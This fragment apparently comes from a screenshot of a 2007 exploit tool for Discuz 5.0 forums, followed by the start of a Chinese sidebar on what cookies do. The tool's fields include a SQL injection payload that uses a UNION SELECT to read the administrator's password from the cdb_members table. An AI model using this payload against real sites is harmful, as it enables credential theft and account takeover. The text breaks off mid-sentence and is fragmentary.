 Dz5.0 Exp
Url: http://127.0.0.1/discuz/
Hash: 40ec2fd9 Msgto: admin
SQL: 0) union select password,2,0 from cdb_members where uid=1/*
GOGOGO Reset
Powered By Jackal 2007.3
图1
小知识
Cookie的作用,一是可以记录访客的某
些信息;二是可以在不同页面之间传